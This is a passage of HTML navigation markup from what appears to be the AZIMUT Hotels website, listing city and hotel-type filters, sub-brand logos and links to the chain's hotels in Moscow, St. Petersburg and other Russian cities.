                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Abakan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Anapa
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Arkhyz
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Astrakhan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Belokurikha
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Vladivostok
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Voronezh
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Gelendzhik
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Other cities
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Object type
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Show all
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    City
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Resort
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Sanatorium
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Moscow
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Smolenskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Olympic 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Tulskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Comcity 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Skolkovo 3* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Aerostar 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Derbenevskaya 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Hotel Moscow 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Fontanka 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Abakan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Vladivostok
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Voronezh
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ekaterinburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Liner Airport 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Irkutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yoshkar-Ola
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kazan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Bauman 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaluga
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kemerovo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Mirny
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Murmansk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nizhny Novgorod
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Novosibirsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Orekhovo-Zuevo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Penza
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saransk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Stavropol
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tambov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tobolsk
                        </a>
                                    
                            </div>
